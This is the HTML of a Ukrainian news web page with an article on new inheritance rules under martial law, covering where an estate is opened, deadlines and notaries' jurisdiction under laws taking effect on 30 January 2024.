		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Кнопка пошуку">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="9ecc3d64e6" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Немає результатів		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Закрити шухляду">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	>

	<ul><li class="page_item page-item-284"><a href="https://chasnovyn.com/" class="ct-menu-link">Головна</a></li><li class="page_item page-item-9"><a href="https://chasnovyn.com/feedback" class="ct-menu-link">Зворотній зв&#8217;язок</a></li><li class="page_item page-item-11"><a href="https://chasnovyn.com/sitemap" class="ct-menu-link">Карта сайту</a></li><li class="page_item page-item-2"><a href="https://chasnovyn.com/about" class="ct-menu-link">Про сайт</a></li></ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="top" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-2"
	class="header-menu-2 menu-container"
	data-id="menu-secondary" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	>

	<ul class="menu"><li class="page_item page-item-284"><a href="https://chasnovyn.com/" class="ct-menu-link">Головна</a></li><li class="page_item page-item-9"><a href="https://chasnovyn.com/feedback" class="ct-menu-link">Зворотній зв&#8217;язок</a></li><li class="page_item page-item-11"><a href="https://chasnovyn.com/sitemap" class="ct-menu-link">Карта сайту</a></li><li class="page_item page-item-2"><a href="https://chasnovyn.com/about" class="ct-menu-link">Про сайт</a></li></ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="twitter" aria-label="X (Twitter)">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="instagram" aria-label="Instagram">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div><div data-row="middle" data-column-set="1"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://chasnovyn.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="3000" height="3000" src="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png" class="default-logo" alt="час новин лого" decoding="async" fetchpriority="high" srcset="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png 3000w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-300x300.png 300w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1024x1024.png 1024w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-150x150.png 150w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-768x768.png 768w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1536x1536.png 1536w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-2048x2048.png 2048w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-600x600.png 600w" sizes="(max-width: 3000px) 100vw, 3000px" /></a>	
	</div>

</div></div></div></div><div data-row="bottom" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Меню 1">

	<ul id="menu-menyu-1" class="menu"><li id="menu-item-34002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34002"><a href="https://chasnovyn.com/politika" class="ct-menu-link">Політика</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://chasnovyn.com/economika" class="ct-menu-link">Економіка</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://chasnovyn.com/biznes" class="ct-menu-link">Бізнес</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://chasnovyn.com/media" class="ct-menu-link">Телеком/ІТ/Медіа</a></li>
<li id="menu-item-44320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44320"><a href="https://chasnovyn.com/agronovyny" class="ct-menu-link">Агроновини</a></li>
<li id="menu-item-34003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34003"><a href="https://chasnovyn.com/zdorovia" class="ct-menu-link">Здоров’я</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://chasnovyn.com/neruhomist" class="ct-menu-link">Нерухомість</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://chasnovyn.com/incydenty" class="ct-menu-link">Інциденти</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-322"><a href="https://chasnovyn.com/kultura" class="ct-menu-link">Культура</a></li>
<li id="menu-item-44321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44321"><a href="https://chasnovyn.com/sport" class="ct-menu-link">Спорт</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://chasnovyn.com/statti" class="ct-menu-link">Статті</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Пошук"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Пошук</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://chasnovyn.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="3000" height="3000" src="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png" class="default-logo" alt="час новин лого" decoding="async" srcset="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png 3000w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-300x300.png 300w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1024x1024.png 1024w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-150x150.png 150w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-768x768.png 768w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1536x1536.png 1536w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-2048x2048.png 2048w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-600x600.png 600w" sizes="(max-width: 3000px) 100vw, 3000px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Меню"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Меню</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div
		class="ct-container-full"
				data-content="narrow"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-52292"
		class="post-52292 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" itemprop="headline">Нові правила оформлення спадщини в Україні: коли набудуть чинності та про які нюанси важливо знати</h1><ul class="entry-meta" data-type="simple:slash" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://chasnovyn.com/author/admin" tabindex="-1" class="ct-media-container-static"><img decoding="async" src="https://secure.gravatar.com/avatar/daa25e679ce295f5c7b03a3415848cc6d01eef85fd7bbec0887a9d27a7f7172f?s=50&amp;d=mm&amp;r=g" width="25" height="25" style="height:25px" alt="Avatar photo"></a><a class="ct-meta-element-author" href="https://chasnovyn.com/author/admin" title="Записи від Валерій Костюк, журналіст" rel="author" itemprop="url"><span itemprop="name">Валерій Костюк, журналіст</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2023-12-03T16:41:57+02:00">03.12.2023</time></li><li class="meta-categories" data-type="simple"><a href="https://chasnovyn.com/kultura" rel="tag" class="ct-term-4">Культура</a></li></ul>		</header>
	</div>
		
		
		<div class="entry-content is-layout-constrained">
			<p><img decoding="async" src="/wp-content/uploads/2023/12/7cbcfa59e18e069c607c612ef2e65e8d.jpg" alt="Нові правила оформлення спадщини в Україні: коли набудуть чинності та про які нюанси важливо знати - INFBusiness" title="В&nbsp;Україні змінюють правила відкриття та&nbsp;оформлення спадщини під час війни."></p>
<p> В&nbsp;Україні змінюють правила відкриття та&nbsp;оформлення спадщини під час війни.</p>
<p> Як&nbsp;пише &laquo;Судово-юридична газета&raquo;, стаття 1221 Цивільного кодексу України <span id="more-52292"></span>&laquo;Місце відкриття спадщини&raquo; передбачає, що&nbsp;таким місцем вважається останнє місце проживання спадкодавця, а&nbsp;якщо воно не&nbsp;відоме&nbsp;&mdash; то&nbsp;місцезнаходження нерухомого майна або основної його частини, а&nbsp;за&nbsp;відсутності нерухомого майна&nbsp;&mdash; місцезнаходження основної частини рухомого майна. Якщо спадкодавець мав останнє місце проживання на&nbsp;території іноземної держави, місце відкриття спадщини визначається відповідно до&nbsp;Закону України&#8221;Про міжнародне приватне право&quot;.</p>
<p>РЕКЛАМА </p>
<p> А&nbsp;у&nbsp;Прикінцевих та&nbsp;перехідних положень&nbsp;ЦК України, зокрема, зазначається, що&nbsp;у&nbsp;період дії воєнного стану в&nbsp;Україні та&nbsp;протягом двох років з&nbsp;дня його припинення або скасування у&nbsp;випадку, якщо смерть фізичної особи зареєстрована пізніше ніж через один місяць з&nbsp;дня смерті такої особи або дня, з&nbsp;якого її&nbsp;оголошено померлою, строки обчислюються з&nbsp;дня державної реєстрації смерті особи. При цьому часом відкриття спадщини вважається день смерті спадкодавця або день, з&nbsp;якого спадкодавця оголошено померлим, незалежно від часу державної реєстрації смерті.</p>
<p> Дане положення застосовуються також до&nbsp;спадщини, яка відкрилася:</p>
<p>РЕКЛАМА </p>
<ul>
<li> після введення воєнного стану в&nbsp;Україні до&nbsp;набрання чинності закону;</li>
<li> до&nbsp;введення воєнного стану, строк для прийняття якої не&nbsp;сплив до&nbsp;його введення, за&nbsp;умови, що&nbsp;свідоцтво про право на&nbsp;спадщину не&nbsp;було видано жодному із&nbsp;спадкоємців.</li>
</ul>
<p> У&nbsp;період дії воєнного стану в&nbsp;Україні та&nbsp;протягом шести місяців з&nbsp;дня його припинення або скасування у&nbsp;випадку, якщо місцем відкриття спадщини є&nbsp;населений пункт:</p>
<ul>
<li> на&nbsp;території якого органи державної влади тимчасово не&nbsp;здійснюють або здійснюють не&nbsp;в&nbsp;повному обсязі свої повноваження,</li>
<li> територія, на&nbsp;якій ведуться активні бойові дії, або тимчасово окупована російською федерацією територія, щодо яких не&nbsp;визначено дату завершення бойових дій або тимчасової окупації, дату відновлення здійснення своїх повноважень органами державної влади у&nbsp;повному обсязі, заява про прийняття спадщини, заява про відмову від прийняття спадщини, заява про відмову від заповідального відказу, вимога кредитора спадкодавця до&nbsp;спадкоємців, заява про охорону спадкового майна, заява про згоду бути виконавцем заповіту після відкриття спадщини, інші заяви щодо спадщини, спільного майна подружжя (колишнього подружжя) в&nbsp;межах спадкової справи подаються нотаріусу незалежно від місця відкриття спадщини.</li>
</ul>
<p> Вчинення нотаріальних та&nbsp;інших дій нотаріусом щодо спадщини та&nbsp;спільного майна подружжя (колишнього подружжя) в&nbsp;межах спадкової справи здійснюється за&nbsp;місцем подання першої заяви, у&nbsp;разі якщо:</p>
<p>РЕКЛАМА </p>
<ul>
<li> місцем відкриття спадщини є&nbsp;населений пункт або території, зазначені в&nbsp;пункті 2, щодо яких не&nbsp;визначено дату завершення бойових дій або тимчасової окупації, дату відновлення здійснення органами влади своїх повноважень у&nbsp;повному обсязі (протягом усього періоду тимчасової окупації такої території та&nbsp;шести місяців після завершення тимчасової окупації),</li>
<li> у&nbsp;разі заведення спадкової справи не&nbsp;за&nbsp;місцем відкриття спадщини до&nbsp;набрання чинності законом.</li>
</ul>
<p> Якщо місцем подання першої заяви є&nbsp;населений пункт або території, зазначені в&nbsp;пункті 2, вчинення нотаріальних та&nbsp;інших дій нотаріусом щодо спадщини та&nbsp;спільного майна подружжя (колишнього подружжя) в&nbsp;межах спадкової справи здійснюється за&nbsp;місцем подання першої заяви про видачу свідоцтва в&nbsp;населеному пункті або на&nbsp;території, що&nbsp;не&nbsp;зазначені в&nbsp;пункті 2.</p>
<p> Вказані положення застосовуються також до&nbsp;спадщини, яка відкрилася до&nbsp;набрання чинності Законом &#8470;&thinsp;3450-ІХ.</p>
<p>РЕКЛАМА </p>
<p> А&nbsp;Законом &#8470;&thinsp;3449-ІХ вносяться зміни до&nbsp;законів &laquo;Про нотаріат&raquo;, &laquo;Про забезпечення прав і&nbsp;свобод громадян та&nbsp;правовий режим на&nbsp;тимчасово окупованій території України&raquo;, &laquo;Про тимчасові заходи на&nbsp;період проведення антитерористичної операції&raquo;, зокрема, в&nbsp;частині забезпечення реалізації прав на&nbsp;спадкування.</p>
<p> Так, змінами передбачено, що&nbsp;свідоцтво про право на&nbsp;спадщину, свідоцтво про право власності на&nbsp;частку в&nbsp;спільному майні подружжя у&nbsp;разі смерті одного з&nbsp;них, видається за&nbsp;місцем відкриття спадщини, крім випадків, встановлених&nbsp;ЦК України.</p>
<p> А&nbsp;в&nbsp;Законі &laquo;Про нотаріат&raquo; нова редакція однієї зі&nbsp;статей передбачає, що&nbsp;нотаріус не&nbsp;вправі здійснювати нотаріальну діяльність за&nbsp;межами свого нотаріального округу, крім заміщення інших нотаріусів у&nbsp;випадках, передбачених цим Законом.</p>
<p> Закони, якими вносяться зміни до&nbsp;чинного законодавства, набувають чинності одночасно, тобто через два місяці з&nbsp;дня опублікування&nbsp;&mdash; 30 січня 2024 року.</p>
<p> Матеріал &laquo;Компенсація входить до&nbsp;спадщини й&nbsp;буде отримана відповідно до&nbsp;заповіту чи&nbsp;закону: нові зміни у&nbsp;виплатах військовим та&nbsp;поліцейським&raquo; читайте на&nbsp;сайті &laquo;ФАКТІВ&raquo;.</p>
<p> Фото Pixabay</p>
<p><a rel="nofollow noopener" target="_blank" href="https://fakty.ua/429925-novye-pravila-oformleniya-nasledstva-v-ukraine-kogda-vstupyat-v-silu-i-o-kakih-nyuansah-vazhno-znat">Джерело</a></p>

<div class="gdrts-rating-block gdrts-align-none gdrts-method-stars-rating gdrts-block-stars-rating-item-11202 gdrts-rating-allowed gdrts-rating-open  gdrts-item-entity-posts gdrts-item-name-post gdrts-item-id-52292 gdrts-item-itemid-11202">
    <div class="gdrts-inner-wrapper">

		
		<div class="gdrts-rating-element gdrts-stars-rating gdrts-block-stars gdrts-state-active gdrts-font-star gdrts-stars-length-5 gdrts-with-fonticon gdrts-fonticon-font" style="height: 30px;"><div class="gdrts-sr-only"><label class="gdrts-sr-label">Rate this item:<select class="gdrts-sr-rating"><option value="1.00">1.00</option><option value="2.00">2.00</option><option value="3.00">3.00</option><option value="4.00">4.00</option><option value="5.00">5.00</option></select></label><button class="gdrts-sr-button">Submit Rating</button></div><input type="hidden" value="0" name="" /><span aria-hidden="true" class="gdrts-stars-empty" style="color: #dddddd; font-size: 30px; line-height: 30px;"><span class="gdrts-stars-active" style="color: #dd0000; width: 0%"></span><span class="gdrts-stars-current" style="color: #ffff00; width: 0%"></span></span></div>
		
            <div class="gdrts-rating-text">
				No votes yet.            </div>

		
		
		<div class="gdrts-rating-please-wait"><i aria-hidden="true" class="rtsicon-spinner rtsicon-spin rtsicon-va rtsicon-fw"></i>Please wait...</div><script class="gdrts-rating-data" type="application/json">{"item":{"entity":"posts","name":"post","id":52292,"item_id":11202,"nonce":"0880d1fca6"},"render":{"args":{"echo":false,"entity":"posts","name":"post","item_id":null,"id":52292,"method":"stars-rating","series":null,"disable_dynamic_load":false},"method":{"disable_rating":false,"allow_super_admin":true,"allow_user_roles":true,"allow_visitor":true,"allow_author":true,"votes_count_compact_show":true,"votes_count_compact_decimals":1,"cta":"","template":"default","alignment":"none","responsive":true,"distribution":"normalized","rating":"average","style_type":"font","style_name":"star","style_size":30,"font_color_empty":"#dddddd","font_color_current":"#ffff00","font_color_active":"#dd0000","style_class":"","labels":["Poor","Bad","Good","Great","Excellent"]}},"stars":{"max":5,"resolution":100,"responsive":true,"current":0,"char":"&#61715;","name":"star","size":30,"type":"font"},"labels":["Poor","Bad","Good","Great","Excellent"]}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Article",
    "url": "https:\/\/chasnovyn.com\/kultura\/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html",
    "name": "\u041d\u043e\u0432\u0456 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u044f \u0441\u043f\u0430\u0434\u0449\u0438\u043d\u0438 \u0432\u00a0\u0423\u043a\u0440\u0430\u0457\u043d\u0456: \u043a\u043e\u043b\u0438 \u043d\u0430\u0431\u0443\u0434\u0443\u0442\u044c \u0447\u0438\u043d\u043d\u043e\u0441\u0442\u0456 \u0442\u0430\u00a0\u043f\u0440\u043e \u044f\u043a\u0456 \u043d\u044e\u0430\u043d\u0441\u0438 \u0432\u0430\u0436\u043b\u0438\u0432\u043e \u0437\u043d\u0430\u0442\u0438",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/chasnovyn.com\/wp-content\/uploads\/2023\/12\/7cbcfa59e18e069c607c612ef2e65e8d.jpg",
        "width": "600px",
        "height": "314px"
    },
    "author": {
        "@type": "Person",
        "name": "\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u041a\u043e\u0441\u0442\u044e\u043a, \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442",
        "url": "https:\/\/chasnovyn.com\/author\/admin"
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d",
        "url": "https:\/\/chasnovyn.com"
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/chasnovyn.com\/kultura\/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html"
    },
    "datePublished": "2023-12-03T16:41:57+02:00",
    "headline": "\u0412&nbsp;\u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0437\u043c\u0456\u043d\u044e\u044e\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u0442\u044f \u0442\u0430&nbsp;\u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u044f \u0441\u043f\u0430\u0434\u0449\u0438\u043d\u0438 \u043f\u0456\u0434 \u0447\u0430\u0441 \u0432\u0456\u0439\u043d\u0438. \u042f\u043a&nbsp;\u043f\u0438\u0448\u0435 &laquo;\u0421\u0443..."
}</script>
    </div>
</div>		</div>

		
		
		
		
	</article>

	
		
			</div>

<div class="ct-comments-container"><div class="ct-container-narrow">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Залишити відповідь<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/kultura/novi-pravila-oformlennia-spadshini-v-ykrayini-koli-nabydyt-chinnosti-ta-pro-iaki-nuansi-vajlivo-znati.html#respond" style="display:none;">Скасувати відповідь</a></span></h2><form action="https://chasnovyn.com/wp-comments-post.php" method="post" id="commentform" class="comment-form has-website-field has-labels-inside"><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> <span class="required-field-message">Обов’язкові поля позначені <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Ім’я <b class="required">&nbsp;*</b></label>
			<input id="author" name="author" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email <b class="required">&nbsp;*</b></label>
				<input id="email" name="email" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-url">
				<label for="url">Сайт</label>
				<input id="url" name="url" type="text" value="" size="30">
				</p>

<p class="comment-form-field-textarea">
			<label for="comment">Додати коментар<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email and website in this browser for the next time I comment.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Опублікувати коментар">Опублікувати коментар</button> <input type='hidden' name='comment_post_ID' value='52292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7a3d5f6334" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_block" id="block-2"><div  class="wp-block-ultimate-post-heading ultp-block-598f64"><div class="ultp-block-wrapper"><div class="ultp-heading-wrap ultp-heading-style9 ultp-heading-left"><h5 class="ultp-heading-inner"><span>ПРО САЙТ</span></h5></div></div></div></div><div class="ct-widget is-layout-flow widget_block widget_media_image" id="block-12">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1024x1024.png" alt="час новин лого" class="wp-image-44295" style="object-fit:cover;width:133px;height:126px" srcset="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1024x1024.png 1024w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-300x300.png 300w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-150x150.png 150w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-768x768.png 768w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1536x1536.png 1536w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-2048x2048.png 2048w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-600x600.png 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div class="ct-widget is-layout-flow widget_block" id="block-7">
<div class="wp-block-stackable-text stk-block-text stk-block stk-8976359" data-block-id="8976359"><style>.stk-8976359 .stk-block-text__text{color:var(--theme-palette-color-3, #3A4F66) !important;}</style><p class="stk-block-text__text has-text-color">Всі матеріали на даному сайті взяті з відкритих джерел — мають зворотне посилання на матеріал в інтернеті або надіслані відвідувачами сайту та надаються виключно для ознайомлення. Права на матеріали належать їхнім власникам. Адміністрація сайту відповідальності за зміст матеріалу несе. Якщо Ви виявили на нашому сайті матеріали, які порушують авторські права, що належать Вам, Вашій компанії чи організації, будь ласка, повідомте нас.</p></div>
</div><div class="ct-widget is-layout-flow widget_block" id="block-11">
<div class="wp-block-stackable-image-box stk-block-image-box stk-hover-parent stk-block stk-f2498f0 is-style-default" data-block-id="f2498f0"><div class="stk-block-content stk-inner-blocks has-text-align-center stk-row stk-block-image-box__content">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-26c0450" data-v="4" data-block-id="26c0450"><style>.stk-26c0450 {align-items:center !important;display:flex !important;}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-26c0450-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-26c0450-inner-blocks"></div></div></div>
</div></div>
